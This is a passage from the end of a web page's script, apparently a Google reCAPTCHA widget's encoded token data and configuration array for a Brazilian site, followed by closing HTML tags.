sKQLMKtw7IYOlxXw4UmAUNdDidOEMOaIA/DkcKKbxIsw5AMw4jDvcKvDsK6QmPDlAUQw71UDi/CsiMtB8O6w7TDlmnCsFE/eMKxaRRbwojDkSYgw4MrCMKcwrnCmMOgPMOQwp/CkkLCoTNWw7cww4/Dk8O1wqN0PMKJw5fDjMKRw5c2J8KwbcO6KALCiD/CqcKfw59oTcO3PMKYw6ttAcOXw4/Djn8Aw6bChx/[base64]/wrwTMw95w4nDhFDCiDHDlizChi5GL8OvBlw0w4RPwq/[base64]/[base64]/[base64]/[base64]/CjUJiw4jDqMKDw4vDgMOtwqPDncKwTU/[base64]/RG3CkWXCocO+wpjDtCYdNhZVwpZrFcKSw7lUY8O+wrpqwp9WSMOFKgVawo7CqsKaIMOYw5NxZADCpy/ChzjCmmIbfT/Co3HDg8ORb1gmw7lowojCp05yQxsKS8KDLiTCvsO7b8Ouwqx1W8OOwo43w77DuMOMw70Pw7Qxw5AFUcKqw7QuAlXDknJAwoVhw5TCpsOkZh5uasOVT3vDj3XClTpkDBUKwp5jwp/ChwbDuw3DjGZzwq/CmG3Dk0piwq0WwoHCuirDj8O+w4Q8FQw9HMKYw43ChsOtw6nDhMO6wr/CvCUHQsO/w7hUwpPDq8KSAUhywq/Dox8iacKUwqPCvsKCBsKhwrY/CcOrFsKlQGhBwppZIsKvw6nDvRbDvcOuHDoLTGYbw7LDgwNpwqnDlzhuWMKnwotBFcO4w67DrQrDncOfw6/CqUpJInXDr8O4ZALDkGxTegrDpMO8w5DCnMOjworDuzjCosKddQTCvMKvw4kNw7vDtD1awp4PQsK8ZsOgw6/DhcKEZx5Vw5fDl1UZXjQhPsKUw4oQZcKEw7zDmlzDhQQvb8OoCUTCpMKzwqLDuMKBwrzDqV5DfAYzSxx4HcKgw6lYQGbDncKeBMKBXDrCjk7CpDrCicOnw53CpDDDhcKowrzCscK/[base64]/[base64]/DkcO5XjjCnX/CoMKcOcKEw7HDlmktwpnDnMO1w7XCjMOrwrTDm2JgOcO2JAttw47CscOkwoPDl8OMw5nCqsKBwrRww49kQ8Ovw5/[base64]/Dig3DihTCtVFZOsOBTcKjXl7DsgHDphlmA8KywqnCgMKOw5ENZsONAcONwrfCmMKwMFfDnsKYwqYRwrFnwoXCucOaZkrCr8KMDcOuw6TCtsK4wogzw60dKSXDhMKaUVrCrE3CtFQXN0VuU8Oqw6vCkhsd\x22],null,[\x22conf\x22,null,\x226Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gileadejuazeiro.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22vbXogHWAyL+W/5mIFZxCATetPBxIzQZQ/T80ICmeCXg\\u003d\x22,1,0,null,1,1769153757657,0,0,[161,143,36,110],null,[113,25],\x22RC-AG3YNFzbh3-S0g\x22,null,null,null,null,null,\x220dAFcWeA7ax0WSSv_J9j52arqhA6DlQLzM2bIveGerMtr4bKv2lXrQbnff44y5kdm1hVgUMSyt7rULJ9TW6BKZeGsV2_Rz7RoKdg\x22,1769236557606]");
    </script></body></html>